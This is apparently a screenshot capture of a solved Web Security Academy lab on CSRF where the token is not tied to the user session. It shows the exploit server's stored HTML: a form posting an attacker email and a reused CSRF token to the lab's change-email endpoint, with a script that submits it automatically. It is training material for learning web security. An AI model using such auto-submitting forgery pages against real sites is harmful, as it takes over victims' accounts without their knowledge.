 Web Security
Academy
CSRF where token is not tied to user session
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's
Browser or Chrome.
Craft a response
URL: https://exploit-0a100035034e15709db274450185008c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a0b0021035415909d79755300ac00f2.web-security-
academy.net/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="evil@pwned.com">
<input required="" type="hidden" name="csrf" value="jjcJZYMjLr0zfpJjUpsxpc3oQPKHFGrK">
<button class='button' type='submit'> Update email </button>
</form>
<script>
document.forms[0].submit()
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log